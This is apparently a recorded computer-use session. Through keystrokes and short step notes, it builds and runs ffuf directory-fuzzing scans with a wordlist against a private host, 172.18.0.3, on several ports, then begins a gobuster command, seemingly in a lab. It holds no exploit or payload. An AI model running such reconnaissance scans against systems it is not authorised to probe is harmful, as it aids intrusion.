
key(ctrl+k)
text(uf -u)

text( http://)
key(super+3)
key(super+2)

key(super+1)
click(556, 32)

click(574, 183)
mouse_move(575, 184)
mouse_down()
mouse_move(638, 185)
mouse_move(610, 188)
mouse_up()
key(ctrl+c)
key(super+2)
key(super+1)
key(super+4)
key(ctrl+shift+v)

key(Left)
key(Left)
key(Left)
key(ctrl+Left)
key(ctrl+Left)
key(Delete)
key(Delete)
key(Delete)
key(ctrl+Right)
key(ctrl+Right)
key(ctrl+Right)

- Finish the command with /FUZZ and the fuzz.txt wordlist, then run it against 172.18.0.3
text(:1337)
key(BackSpace)
key(BackSpace)
key(BackSpace)
text(/FUZZ -w)
text( ff)
key(BackSpace)
text(u)
key(Tab)

key(Return)

- Rerun the ffuf scan against port 1338, then again without the port
key(Up)

key(ctrl+Left)
key(ctrl+Left)
key(Left)
text(:13)

text(38)
key(Return)

key(Up)
key(ctrl+Left)
key(ctrl+Left)
key(ctrl+Left)
key(BackSpace)
key(BackSpace)
key(BackSpace)

key(Return)
- Check fuzz.txt in nvim, quit with :q, and start a gobuster command
text(nvim fuzz.txt)

key(Return)
text(:q)
key(Return)

key(Up)
key(Up)

key(ctrl+c)
scroll(639, 423, up, 10)

text(gobus)
